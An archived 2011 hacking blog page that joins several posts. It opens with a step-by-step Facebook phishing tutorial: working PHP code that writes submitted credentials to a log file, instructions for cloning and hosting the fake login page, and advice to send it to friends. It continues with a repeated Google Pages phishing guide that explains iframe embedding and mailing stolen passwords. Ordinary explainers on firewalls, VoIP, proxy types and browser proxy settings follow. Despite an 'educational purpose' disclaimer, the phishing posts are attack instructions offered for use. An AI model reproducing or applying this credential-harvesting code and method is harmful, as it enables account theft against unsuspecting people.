Sunday 31 July 2011

How to hack Facebook using Phishing Page

ast week a person requested here to explain how to make a fake login page of Facebook.. So i am giving a lesson here about making fake page of Facebook.

Note: Hacking is a crime. Dont use this tutorial to hack innocent people. I am teaching it for educational purpose only. I will not be responsible for any damage done by you.

First i recommend you all to read my previous article on phishing page "How to make a Fake login page manually"  coz here in this post i m not gonna explain all things as i hv done it before.

well, here we go for creating Fake page of Facebook...
Here we will need 3 types of files for facebook:
1. A php file with any name say login.php. This php file places main role to get the passwords of victim
2. index.html which is a fake html page similar to original Page of Facebook.
3. Photos, CSS, js files


Step 1. Creating a login.php file>
Open notepad and  paste the following lines there... as save it with name login.php

Code Updated: By mistake i hv missed one line in php file, i hv add that line now. Sorry for inconvenience. 

<?php
header ('Location: http://www.facebook.com');
$handle = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
   fwrite($handle, $variable);
   fwrite($handle, "=");
   fwrite($handle, $value);
   fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>


step 2. Create index.html Page:
2.1. first of all open login page of Facebook.com..... then right click there> save as/save page as> then save it....


check the downloaded file.... there will be
one htm file(Welcome to Facebook.htm)
A folder(Welcome to Facebook_files) containing some pics, css files and js files.(this folder contains 3rd type of files that i hv mentioned above.)

2.2. Now open the htm file with notepad(right click> open with> notepad)...

and then press ctrl +F and search for action... and you will find a line as shown in screenshot.
Note:in case of some other sites may be you find more then one action word... but you have to find out the exact  type of line as shown in screen shot.... near which you will find a
 tag and method="post" something like that.

2.3. Now replace the url written after action with the name of your php file created in step 1.

Now your fake page is ready....
Save it with name index.html

Step 3: Uploading on a Free Hosting Site:

Now you have to upload all the 3 mentioned files on a free hosting account. Here i m explaining file uploading on http://www.yourfreehosting.net/.
1.  first of all sign up for a free hosting Account.

Note: yourfreehosting.net  is now not available for free, you can create account on http://www.000webhost.com/473091.html .To know how to create account there, check post "How to create a FREE webhosting Account"

2. After creating Account, login there, then go to control pannel> File Manager.

3. Now remove the preexisting index.html file.

4. Now click on upload files and then upload there index.html and login.php


5. Now click on New directory to make a new folder there and name it "Welcome to Facebook_files"

6. Now open the directory
"Welcome to Facebook_files"
and then upload all the files(css,js, photos) of folder Welcome to Facebook_files,which was downloaded with facebook page in step 2.

Now your phishing page is ready to hack ;)
7. Now give url of ur index page to ur friends, as soon as they will login through ur created fake page,a new log.txt file will be created and  their password will be saved in that file.

What is Firewall -Introduction to Firewalls


Introduction to firewalls
   When you use internet in your college/school/offfice , You may not be access some websites, right? Do you know how they block those websites? They use firewalls for block websites. Firewall prevent the system from hackers attack. Lets us what is firewall.

What is Firewall?
     Firewall is working like a security guard standing outside the office. Usually, What the security guard do? He will allow those who has identity card and block those who has not the identity card. Right? Likewise, The firewall will block unauthorized access to the system.
Firewall may be a software or hardware. It will work based on the set of rules defined by the administrator. Using Firewall administrator can block certain website from being accessed.
  • All traffic from inside and outside of the network must pass through the firewall.
  • Only authorized trafic will be allowed to pass (based on the set of rules)


Types of Fire Walls
  •  Packet Filtering
  •  Appliction level gate way
  •  Circuit level gate way.

Packet Filtering (Network Layer)
A packet filtering router applies a set of rules to each incoming IP packet and then forwards or discards the packets. Router is configured such that it can filter incoming and outgoing packets. The packets will filtered based on the source and destination IP address.
IP spoofing attack is possible in this packet filtering. IP spoofing can be achieved by changing the source IP address of packets.
Stateful Inspection Firewalls
A stateful inspection packet filters tightens the rules of TCP traffic by creating a state table of out bound TCP connection. If the packet matches with existing connection based on the state table, it will be allowed. If it does not match, It will be evaluted according to the rule set for new connections.


Aplictaion Level Gateway
Application level gateway is also known as proxy server. The user communicate with the gateway using application layer of TCP/IP stack. The gateway asks the user for the name of the remote host to be connected. When the user enters valid user ID, gateway will give access to the remote application. This will block the malicious activity and correct the application behavior. This will ensure the safety of company.
More secure than packet filtering. Easy to log and audit all incoming traffic at the application level. Application-level filtering may include protection against spam and viruses as well, and be able to block undesirable Web sites based on content rather than just their IP address

Circuit Level Gateway
The circuit level gateway works at session layer of OSI model. Monitor TCP handshaking between packets to make sure a session is legitimate. Traffic is filtered based on the session rules. Circuit-level firewalls hide the network itself from the outside, which is useful for denying access to intruders. But they don't filter individual packets. This firewall is used when the administrator trusts internal users.

Why Firewall?
  •  Firewall block unauthorized users, prohibits vulnerable services from entering or leaving the network.
  • Protection from IP spoofing and routing attacks.
  •  Protection against Remote login, Trojan backdoors, Session hijacking, cookie stealing,etc.
Limitation of Firewalls
  • The fiewall cannot protect against attacks that by pass the firewall.
  • The firewall does not protect against internal threats
  • The firewall cannot protect against the transfer of virus infected progams (or) files. It would be impossible for the firewall to scan all incoming files, emails for viruses.

Phishing Tutorial using Google Pages


Phishing Tutorial using Google Pages
Here is a small tutorial on how you can trick your friends and get their gmail or Google username and password.
The entire technique demonstrated here is technically called as phishing. In computing, phishing is the criminally fraudulent process of attempting to acquire sensitive information such as usernames, passwords and credit card information. It is infact a crime to trick and get personal sensitive information using phishing.
I am using Google Pages to demonstrate how phishing works. The bad news is that Google Pages does not accept new signup as of now. If you already have an account over there then you can just consider yourself lucky.
5
Since we are using Google pages, it is obvious and common sense to use something relevant to Google so that users believe that they are actually being asked some information by Google. We will create a login page exactly you see at pages.google.com to capture user password. Since the user is on Google Pages, and he see’s a Google Pages login page, he will trust it. This is all required to make the user actually believe that he or she is on a web page that is not new to her. This is an important aspect while implementing phishing
Before we begin, I must tell you that you must know a web programming language, plus you must have web space where you can host your code. I used asp.net to create a login page that looks exactly like the one at pages.google.com, except for the text written in the yellow strip.
Let us begin now
Step 1: Go to pages.google.com and login using your Google account.
Step 2: We are going to create two web pages. The page we are creating now will host your personal information and photographs from some trip or anything that you think will interest your friends. This is the page your friends will see after they login through the fake page that you create later in step 3. So, click on Create a new page link to create a page. Lets assume that you create a web page with name “My NASA visit” as I have some pics of my NASA visit. Upload your photographs on it so that your friends believe that you actually went on a visit. Publish this page and save the link. In my case, the link is http://xxxxxxx.googlepages.com/mynasavisit
Step 3: Create another web page. Give this page title “NASA visit” or a name which looks something close to what we created in step 2. This is because the user will be redirected to the page created in step 2 after he logs in from this page we are creating now and he/she shouldn’t feel the change. Once you are on the Page Creator page, click “Change Look” to change the look of the web page.
1

Step 4: On the “Choose Look” page, select the Micro Ghost template.
2

Step 5: Now change the text color of the text “Google Pages” to white color so that it becomes invisible. Select the text and use the text color option in the toolbar to set white color.
3
Step 6: Now you need your web programming skills to create a login page that looks like the one at pages.google.com. You may change the text in the yellow strip to something like “Please authenticate yourself to view the Published Page”. While you design the page, you will have to take care of using labels or panels or images with white background which will cover the highlighted gray area. Host this page on a different server
4
On the Google page that we created in step 3, click on the “Click here to enter your page’s main content” and enter a iframe code to give a reference to your web page that you created which looks like the login page.
For example,
<iframe id=”GooglePages” src=”http://www.yourwebpage.com/page.aspx” frameborder=”0″ style=”left: 0px; top: 0px; height:858px; width:100%; z-index: 106;” marginheight=”0″ marginwidth=”4″ title=”Google Pages” allowtransparency=”" >
</iframe>
Now publish your page and it should something like this.

This is a snapshot of the page that I have created. Note that I have blurred out my name from the page.Notice the text in yellow is different from what you see at pages.google.com
5

Important Read it:
It takes some time to create the page UI but is worth tricking your friends. Make sure you redirect the user after he clicks Sign In button to the web page created in Step 2. The user will feel that he has passed authentication. You can capture the username and password and mail it to your email account. Also, use basic validation on username and password like minimum length, etc to give it a real look. Again, use a cookie to check if the user is entering username and his password for the first time. If yes, send a Google style message saying invalid credentials and ask the user to re-enter the credentials. Also, he links that you see on the page are all working and pointed to actual Google pages. This is all to give a real look and to trick those who are suspicious about the page ;)
So, we have something to learn from here
  • You learnt what is phishing with an example using Google Pages
  • Important learning is that you should not click on any link that your friend might send you. Most of the times, it is the closer dearer ones who trick you to get your username and passwords
  • Don’t provide your username, password on websites you visit for the first time and you don’t know what they exactly offer.
  • To be on safe side, create a dummy of fake email account on gmail, yahoo with passwords that you don’t use anywhere else. So, in worst case you will loose a email account but your other personal accounts will be safe

Phishing Tutorial using Google Pages


Here is a small tutorial on how you can trick your friends and get their gmail or Google username and password.
The entire technique demonstrated here is technically called as phishing. In computing, phishing is the criminally fraudulent process of attempting to acquire sensitive information such as usernames, passwords and credit card information. It is infact a crime to trick and get personal sensitive information using phishing.
I am using Google Pages to demonstrate how phishing works. The bad news is that Google Pages does not accept new signup as of now. If you already have an account over there then you can just consider yourself lucky.
5
Since we are using Google pages, it is obvious and common sense to use something relevant to Google so that users believe that they are actually being asked some information by Google. We will create a login page exactly you see at pages.google.com to capture user password. Since the user is on Google Pages, and he see’s a Google Pages login page, he will trust it. This is all required to make the user actually believe that he or she is on a web page that is not new to her. This is an important aspect while implementing phishing
Before we begin, I must tell you that you must know a web programming language, plus you must have web space where you can host your code. I used asp.net to create a login page that looks exactly like the one at pages.google.com, except for the text written in the yellow strip.
Let us begin now
Step 1: Go to pages.google.com and login using your Google account.
Step 2: We are going to create two web pages. The page we are creating now will host your personal information and photographs from some trip or anything that you think will interest your friends. This is the page your friends will see after they login through the fake page that you create later in step 3. So, click on Create a new page link to create a page. Lets assume that you create a web page with name “My NASA visit” as I have some pics of my NASA visit. Upload your photographs on it so that your friends believe that you actually went on a visit. Publish this page and save the link. In my case, the link is http://xxxxxxx.googlepages.com/mynasavisit
Step 3: Create another web page. Give this page title “NASA visit” or a name which looks something close to what we created in step 2. This is because the user will be redirected to the page created in step 2 after he logs in from this page we are creating now and he/she shouldn’t feel the change. Once you are on the Page Creator page, click “Change Look” to change the look of the web page.
1
Step 4: On the “Choose Look” page, select the Micro Ghost template.
2
Step 5: Now change the text color of the text “Google Pages” to white color so that it becomes invisible. Select the text and use the text color option in the toolbar to set white color.
3
Step 6: Now you need your web programming skills to create a login page that looks like the one at pages.google.com. You may change the text in the yellow strip to something like “Please authenticate yourself to view the Published Page”. While you design the page, you will have to take care of using labels or panels or images with white background which will cover the highlighted gray area. Host this page on a different server
4
On the Google page that we created in step 3, click on the “Click here to enter your page’s main content” and enter a iframe code to give a reference to your web page that you created which looks like the login page.
For example,
<iframe id=”GooglePages” src=”http://www.yourwebpage.com/page.aspx” frameborder=”0″ style=”left: 0px; top: 0px; height:858px; width:100%; z-index: 106;” marginheight=”0″ marginwidth=”4″ title=”Google Pages” allowtransparency=”" >
</iframe>
Now publish your page and it should something like this.
This is a snapshot of the page that I have created. Note that I have blurred out my name from the page.Notice the text in yellow is different from what you see at pages.google.com
5
Important Read it:
It takes some time to create the page UI but is worth tricking your friends. Make sure you redirect the user after he clicks Sign In button to the web page created in Step 2. The user will feel that he has passed authentication. You can capture the username and password and mail it to your email account. Also, use basic validation on username and password like minimum length, etc to give it a real look. Again, use a cookie to check if the user is entering username and his password for the first time. If yes, send a Google style message saying invalid credentials and ask the user to re-enter the credentials. Also, he links that you see on the page are all working and pointed to actual Google pages. This is all to give a real look and to trick those who are suspicious about the page ;)
So, we have something to learn from here
·         You learnt what is phishing with an example using Google Pages
·         Important learning is that you should not click on any link that your friend might send you. Most of the times, it is the closer dearer ones who trick you to get your username and passwords
·         Don’t provide your username, password on websites you visit for the first time and you don’t know what they exactly offer.
·         To be on safe side, create a dummy of fake email account on gmail, yahoo with passwords that you don’t use anywhere else. So, in worst case you will loose a email account but your other personal accounts will be safe

Saturday 30 July 2011

ABOUT VOICE INTERNET PROTOCOL (VoIP)


What is VOIP

Introduction

VOIP is an acronym for Voice Over Internet Protocol, or in more common terms phone service over the Internet.
If you have a reasonable quality Internet connection you can get phone service delivered through your Internet connection instead of from your local phone company.

Some people use VOIP in addition to their traditional phone service, since VOIP service providers usually offer lower rates than traditional phone companies, but sometimes doesn't offer 911 service, phone directory listings, 411 service, or other common phone services. While many VoIP providers offer these services, consistent industry-wide means of offering these are still developing.

How does VOIP work?

A way is required to turn analog phone signals into digital signals that can be sent over the Internet.
This function can either be included into the phone itself (See: VOIP Phones) or in a separate box like an ATA .

VOIP Using an ATA


Ordinary Phone ---- ATA ---- Ethernet ---- Router ---- Internet ---- VOIP Service Provider

VOIP using an IP Phone


IP Phone ----- Ethernet ----- Router ---- Internet ---- VOIP Service Provider

VOIP connecting directly

It is also possible to bypass a VOIP Service Provider and directly connect to another VOIP user. However, if the VOIP devices are behind NAT routers, there may be problems with this approach.

IP Phone ----- Ethernet ----- Router ---- Internet ---- Router ---- Ethernet ---- IP Phone


Applications using VOIP

Traditional telephony applications, such as outbound call center applications and inbound IVR applications, normally can be run on VOIP.

Why use VOIP?

There are two major reasons to use VOIP
  • Lower Cost
  • Increased functionality

Lower Cost

In general phone service via VOIP costs less than equivalent service from traditional sources. This is largely a function of traditional phone services either being monopolies or government entities. There are also some cost savings due to using a single network to carry voice and data. This is especially true when users have existing under-utilized network capacity that they can use for VOIP without any additional costs.

In the most extreme case, users see VOIP phone calls (even international) as FREE. While there is a cost for their Internet service, using VOIP over this service may not involve any extra charges, so the users view the calls as free. There are a number of services that have sprung up to facilitate this type of "free" VOIP call. Examples are: Free World Dialup and Skype for a more complete list see: VOIP Service Providers

Increased Functionality

VOIP makes easy some things that are difficult to impossible with traditional phone networks.
  • Incoming phone calls are automatically routed to your VOIP phone where ever you plug it into the network. Take your VOIP phone with you on a trip, and anywhere you connect it to the Internet, you can receive your incoming calls.
  • Call center agents using VOIP phones can easily work from anywhere with a good Internet connection.

Friday 29 July 2011

DIFFERENCES BETWEEN 3 TYPES OF PROXY SERVERS: NORMAL, TRANSPARENT AND REVERSE PROXY


proxy types

What is a Proxy Server?

A Proxy server is an intermediary machine, between a client and the actual server, which is used to filter or cache requests made by the client.

This article is focused on the Different Caching Web Proxies.


Normal (Regular/Caching) Proxy:

A regular caching proxy server is a server which listens on a separate port (e.g. 3128) and the clients (browsers) are configured to send requests for connectivity to that port. So the proxy server receives the request, fetches the content and stores a copy for future use. So next time when another client requests for the same webpage the proxy server just replies to the request with the content in its cache thus improving the overall request-reply speed.


Transparent Proxy:

A transparent proxy server is also a caching server but the server is configured in such a way that it eliminates the client side (browser side) configuration. Typically the proxy server resides on the gateway and intercepts the WWW requests (port 80, 443 etc.) from the clients and fetches the content for the first time and subsequently replies from its local cache. The name Transparent is due to the fact that the client doesn't know that there is a proxy server which mediates their requests. Transparent proxy servers are mostly used in big corporate organizations where the client side configuration is not easy (due to the number of clients). This type of server is also used in ISP's to reduce the load on the bandwidth usage.

Reverse Proxy:

A reverse proxy is totally different in its usage because it is used for the benefit of the web server rather than its clients. Basically a reverse proxy is on the web server end which will cache all the static answers from the web server and reply to the clients from its cache to reduce the load on the web server. This type of setup is also known as Web Server Acceleration.


The primary role of any proxy is that it will assist you keep your secrecy like your IP and it also facilitates in getting at some domains on the net that could be blocked for instance in work, libraries, schools and so on.
There are many different types of proxy servers out there, but following are some commonly known proxies.
·         Anonymous Proxy - An anonymous proxy server also known as web proxy, generally attempts to anonymize web surfing by hiding the original IP address of the end user. This type of proxy server are typically difficult to track, and provides reasonable anonymity for most users.
·         Distorting Proxy - This type of proxy server identifies itself as a proxy server, but make an incorrect original IP address available through the http headers.
·         High Anonymity Proxy - This type of proxy server does not identify itself as a proxy server and does not make available the original IP address. High anonymity proxies, only include the REMOTE_ADDR header with the IP address of the proxy server, making it appear that the proxy server is the client.
·         Intercepting Proxy - An intercepting proxy, also known as a transparent proxy, combines a proxy server with a gateway. Connections made by client browsers through the gateway are redirected through the proxy without client-side configuration. These types of proxies are commonly detectable by examining the HTTP headers on the server side.
·         Reverse proxy - A reverse proxy is another common form of a proxy server and is generally used to pass requests from the Internet, through a firewall to isolated, private networks. It is used to prevent Internet clients from having direct, unmonitored access to sensitive data residing on content servers on an isolated network, or intranet. If caching is enabled, a reverse proxy can also lessen network traffic by serving cached information rather than passing all requests to actual content servers.
·         Transparent Proxy - A transparent proxy is a server that satisfies the definition of a proxy, but does not enforce any local policies. It means that it does not add, delete or modify attributes or modify information within messages it forwards. These are generally used for their ability to cache websites and do not effectively provide any anonymity to those who use them. However, the use of a transparent proxy will get you around simple IP bans. Further, your web browser does not require special configuration and the cache is transparent to the end-user. This is also known as transparent forward proxy.

Proxy Servers

During a HTTP connection, the IP address of the client machine is necessarily transmitted in order to get the information back. This allows a server to identify the source of the web request. Any web resource you access can gather personal information about you through your unique IP address - your ID in the Internet. They can monitor your reading interests, spy upon you and log your requests for third parties. Also, owners of the Internet resources may impose some restrictions on users from certain countries or geographical regions.
An anonymous proxy serves as a middleman between your web browser and an end server. Instead of contacting the end server directly to get a Web page, the browser contacts the proxy, which forwards the request on to the end server. When the end server replies to the proxy, the proxy sends the reply on to the browser. No direct communication occurs between the client and the destination server, therefore it appears as if the HTTP request originated from the intermediate proxy server. The only way to trace the connection to the originating client would be to access the logs on the anonymous web proxy (if it keeps any). So an anonymous proxy server can protect your identity by stripping a request of all identifying information.

http://www.publicproxyservers.com/images/pps/scheme1.jpg

Pic 2. Anonymous proxy serves as a middleman between your web browser and an end server. 


Browser Settings

The following are instructions to configure various browsers to use an http proxy server.
Internet Explorer 6 Proxy Server Configuration Screen
Internet Explorer 6
FireFox Proxy Server Configuration Screen
FireFox
Netscape 8 Proxy Server Configuration Screen
Netscape 8
Opera Proxy Server Configuration Screen
Opera

Instructions for Internet Explorer 6.0

  1. On the Tools menu in Internet Explorer, click Internet Options, click the Connections tab, and then click LAN Settings.
  2. Under Proxy server, click to select the Use a proxy server for your LAN check box.
  3. In the Address box, type the IP address of the proxy server.
  4. In the Port box, type the port number that is used by the proxy server for client connections (by default, 8080).
  5. You can click to select the Bypass proxy server for local addresses check box if you do not want the proxy server computer to be used when you connect to a computer on the local network (this may speed up performance).
  6. Click OK to close the LAN Settings dialog box.
  7. Click OK again to close the Internet Options dialog box.

Instructions for Internet Explorer 5

  1. Click Start, point to Settings, click Control Panel, and then double-click Internet.
  2. Click the Connections tab, click LAN Settings, and then click to select the Use Proxy Server check box.
  3. In the Address box, type the appropriate proxy server information, and use the following format: http://<address>
  4. Click Advanced, and then type the appropriate proxy settings in the Servers area. Use the following syntax for the proxy settings: http://<address>:<port> where <address> is the Web address of the proxy server, and <port> is the port number that is assigned to the proxy server. For example, if the proxy server's address is "proxy.example.microsoft.com" and the port number is 80, the setting in the Proxy Server box should appear like this: http://proxy.example.microsoft.com:80 Important: If you use a backslash (\) instead of a slash (/) in the proxy server's address, the settings disappear from the Proxy Server box and Internet Explorer does not find the proxy server.

Instructions for Firefox 3.0

  1. Select the Tools Menu
  2. Select Options
  3. Select the Advanced Icon
  4. Select the Network tab
  5. Under connection select Settings
  6. Under Settings you can chose "Auto-Detect Proxy setting for this network" or "Manual Proxy Configuration"
  7. If choosing "Manual Proxy Configuration" Enter the IP address for the HTTP proxy server
  8. Enter the port of the HTTP proxy server
  9. Click Okay

Instructions for FireFox 2

  1. Select the Tools Menu
  2. Select Options
  3. Select Connection Settings
  4. Select Manual Proxy Configuration
  5. Check Use the same proxy for all protocols
  6. Enter the IP address for the HTTP proxy server
  7. Enter the port of the HTTP proxy server
  8. Click Okay

Instructions for Netscape 8.1

  1. Select the Tools Menu
  2. Select Options
  3. Select General
  4. Select Connection Settings...
  5. Check Manual Proxy Configuration
  6. Enter the proxy server's IP address in the HTTP Proxy field and the proxy's port into the Port field.
  7. OK your way out

Instructions for Netscape 7.1

  1. Select the Edit Menu
  2. Select Preferences
  3. Maximize Advanced
  4. Select Proxies
  5. Choose Manual proxy configuration
  6. Enter the proxy server's IP address in the HTTP Proxy field and the proxy's port into the corresponding Port field.
  7. OK your way out

Opera 8.5

  1. Select the Tools Menu
  2. Select Preferences
  3. Select Advanced Tab
  4. Select Proxy Servers
  5. Check the box next to HTTP
  6. Enter the proxy server's IP address in the first box and the proxy's port in the box after "Port"
  7. OK your way out

Safari 2.0.3

  1. Select Preferences
  2. Select Advanced
  3. Select Proxies: Change Settings
  4. Check the box next to Web Proxy (HTTP)
  5. Enter the proxy server's IP address in the first box and the proxy's port in the box after the ":"
  6. Select Apply Now
Step 1.
Find a list of free proxy. You can Google it out. One such list is here.

Step 2.

Now choose an IP address and port from this list. In this tutorial I have chosen IP: 195.175.37.6 and port: 8080. You can choose whatever you like.


Step 3.


Open Firefox and in the menu choose Tools and then Options.


This will open the Firefox Options window. Click on Advance Options.


Step 4.

Click on Network tab and the click Settings button under Connection.


Step 5.

In Connection Settings window, click Manual proxy configuration. Now enter the IP address in HTTP Proxy and Port address in Port. ( In this example HTTP Proxy address is 195.175.37.6 and Port is 8080).
Also check the box 'Use this proxy server for all protocols'.
Click ok and your IP is set to desired Proxy.

You can use any online service to check your IP. Like check my IP is a site solely dedicated for this purpose. As you can see in the Screenshot below,my local IP is set to 195.175.37.6.


Proxy Settings in Internet Explorer 4.X

  1. Click "View" \ "Internet Options");
  2. Click "Connections";
  3. Enable "use a proxy server";
  4. In fields "Address" and "port" type proxy name and proxy port;
  5. If nessesary, enable "bypass proxy server for local addresses";
  6. Click "OK".

Proxy Settings in Internet Explorer 5.X - 6.x

  1. Click "Service" \ "Internet Options";
  2. Click "Connections";
  3. If you use Dial-Up connection, choose your connection and click "Settings" button.
    if you use LAN connection, click "LAN Settings" button in the "Local Area Network (LAN) Settings" group box;
  4. Enable "use a proxy server";
  5. In fields "Address" and "port", type proxy name and proxy port;
  6. If nessesary, enable "bypass proxy server for local addresses";
  7. Click "OK";
  8. Click "OK" to close IE settings.

Proxy Settings in Netscape Navigator 4.X

  1. Click "Edit" \ "Preferences";
  2. Click "Category" \ "Advanced" \ "Proxies";
  3. Set "Manual proxy configuration";
  4. Click "View" at "Manual proxy configuration";
  5. Set proxies for following protocols: HTTP, FTP, etc.

Proxy Settings in Netscape Navigator 6.X

  1. Click "Edit" \ "Preferences";
  2. Click "Category" \ "Advanced" \ "Proxies";
  3. Set "Manual proxy configuration";
  4. Click "View" at "Manual proxy configuration";
  5. Set proxies for following protocols: HTTP, FTP, etc.

Proxy Settings in Opera 5.X - 7.x

  1. Click "File" \ "Preferences";
  2. In "Category" choose "Network";
  3. Click on the button "Proxy servers..."
  4. Set proxies for following protocols: HTTP, FTP, etc.
  5. Enable proxies for corresponding protocols by enabling options "HTTP", "HTTPS", etc.
  6. Click "OK" to close preferences


Proxy Settings in Konqueror

  1. Click "Setting" \ "Configure Konqueror...";
  2. Choose "Proxies";
  3. Enable "Use proxy";
  4. Set proxies for following protocols: HTTP, FTP, etc.

Proxy Settings in Mozilla Firefox

  1. Click Tools->Options;
  2. "General", "Connection Settings";
  3. Select "Manual Proxy Configuration";
  4. Enter proxy IP and port to appropriate fields;
  5. Click OK to close Connection Settings;
  6. Click OK to close Options;
  7. Reload browser.